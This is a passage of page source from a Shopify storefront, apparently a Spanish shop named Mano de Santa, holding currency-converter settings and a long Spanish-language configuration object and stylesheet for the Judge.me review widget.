(MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "€{{amount_with_comma_separator}}", money_with_currency_format: "€{{amount_with_comma_separator}} EUR", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "EUR".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
      <!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-site-verification/15507c6e-1aa3-45d3-b698-7e175e033440 -->





<script>
  window.AVADA_SITE_VERTIFICATION_ENABLED = true;
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","badge_star_color":"#fec025","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","widget_star_color":"#191817","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"dd/mm/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Que opinan nuestros clientes ","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#191817","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/manodesantaoficial.es","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"Mano de Santa","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"es","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Mano de Santa"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #191817;--jdgm-secondary-color: rgba(25,24,23,0.1);--jdgm-star-color: #191817;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #191817;--jdgm-paginate-color: #191817;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #191817}.jdgm-histogram__bar-content{background-color:#191817}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#191817}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#fec025}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none 